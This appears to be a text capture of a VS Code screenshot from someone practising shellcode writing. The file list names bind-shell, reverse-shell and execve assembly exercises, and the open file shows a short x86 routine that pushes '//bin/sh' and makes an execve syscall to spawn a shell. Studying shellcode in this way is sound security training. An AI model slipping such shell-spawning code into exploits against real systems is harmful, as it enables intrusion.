 Activities Visual Studio Code Thu Apr 30, 19:26:55
practice_execve.nasm - asm - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITORS
practice_bind_tcp.nasm
practice_execve.nasm
practice_reverse_tcp.nasm
ASM
movingdata
movingdata.nasm
movingdata.o
C net.h
objdump-hexonly.txt
peda-session-bind_tcp.txt
peda-session-control.txt
peda-session-dash.txt
peda-session-logical.txt
peda-session-ls.txt
peda-session-movingdata.txt
peda-session-practice_bind_tcp.txt
peda-session-reverse_tcp.txt
peda-session-scanf.txt
peda-session-shellcode_skeleton.txt
peda-session-shellcode.txt
peda-session-stringcopy.txt
practice_bind_tcp
practice_bind_tcp.nasm
practice_bind_tcp.o
practice_execve
practice_execve.nasm
practice_execve.o
practice_reverse_tcp
practice_reverse_tcp.nasm
practice_reverse_tcp.o
procedures
procedures.nasm
procedures.o
reverse_tcp
reverse_tcp.nasm
reverse_tcp.o
scanf
scanf.nasm
scanf.o
server
OUTLINE
TIMELINE
practice_bind_tcp.nasm practice_execve.nasm practice_reverse_tcp.nasm
practice_execve.nasm
1
2 section .text
3
4 global main
5
6 main:
7
8 xor eax,eax
9 xor esi,esi
10
11 mov al,0xb
12 ;2f2f62696e2f7368
13
14 push 0x68732f6e
15 push 0x69622f2f ;//bin/sh
16 mov ebx,esp
17
18 mov ecx,esi
19 mov edx,esi
20
21 int 0x80
22
23
24
25
26
0 0 Ln 13, Col 5 Spaces: 4 UTF-8 LF x86 and x86_64 Assembly